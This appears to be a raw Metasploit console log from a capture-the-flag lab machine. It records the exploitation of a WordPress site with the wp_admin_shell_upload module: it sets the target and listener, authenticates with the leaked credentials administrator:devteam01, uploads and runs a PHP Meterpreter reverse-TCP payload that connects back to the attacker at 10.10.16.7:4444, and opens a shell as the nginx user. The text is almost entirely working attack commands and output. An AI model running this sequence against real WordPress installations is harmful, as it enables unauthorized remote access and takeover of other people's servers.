 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost tun0
lhost => tun0
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.229 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /main yes The base path to the wordpress application
USERNAME administrator yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.16.7:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/AqSQIEhSVL/skAjlDoRiE.php...
[*] Sending stage (39282 bytes) to 10.10.10.229
[+] Deleted skAjlDoRiE.php
[+] Deleted AqSQIEhSVL.php
[+] Deleted ../AqSQIEhSVL
[*] Meterpreter session 1 opened (10.10.16.7:4444 -> 10.10.10.229:32912) at 2021-06-27 04:57:38 -0400
meterpreter > shell
Process 35813 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
whoami
nginx